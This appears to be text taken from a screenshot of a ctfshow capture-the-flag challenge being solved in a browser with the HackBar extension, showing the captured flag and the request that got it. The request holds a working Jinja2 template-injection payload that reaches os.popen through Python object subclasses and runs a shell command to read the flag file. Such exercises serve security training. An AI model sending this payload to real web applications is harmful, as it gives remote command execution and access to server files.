 Hello
ctfshow{52ae400a-a1a0-4488-b67f-25322eeeb731}
os 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹
查看器 控制台 调试器 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
https://a55a40af-dd52-4863-84fa-024ee16ea646.challenge.ctf.show/?
name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__.popen('tac /
flag').read()}}